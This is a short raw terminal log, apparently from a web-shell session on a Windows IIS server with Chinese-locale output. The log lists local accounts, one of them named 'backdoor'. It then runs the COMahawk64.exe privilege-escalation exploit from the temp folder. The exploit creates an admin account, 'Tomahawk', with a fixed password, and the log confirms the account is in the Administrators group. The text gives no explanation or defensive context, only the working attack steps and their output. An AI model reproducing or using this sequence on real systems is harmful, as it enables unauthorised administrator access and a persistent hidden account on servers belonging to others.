 C:/inetpub/wwwroot/ >net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            backdoor                 DefaultAccount
Guest                    Only                     WDAGUtilityAccount
命令运行完毕，但发生一个或多个错误。
C:/inetpub/wwwroot/ >c:\windows\temp\COMahawk64.exe
[\] Progress:  1/9 2/9 3/9 4/9 5/9 6/9 7/9 8/9 9/9
[+] Hopefully Tomahawk:RibSt3ak69 is added as an admin.
C:/inetpub/wwwroot/ >net user Tomahawk
用户名                 Tomahawk
全名
注释
用户的注释
国家/地区代码          000 (系统默认值)
帐户启用               Yes
帐户到期               从不
上次设置密码           ?2022/?2/?9 9:39:50
密码到期               ?2022/?3/?23 9:39:50
密码可更改             ?2022/?2/?9 9:39:50
需要密码               Yes
用户可以更改密码       Yes
允许的工作站           All
登录脚本
用户配置文件
主目录
上次登录               从不
可允许的登录小时数     All
本地组成员             *Administrators       *Users
全局组成员             *None
命令成功完成。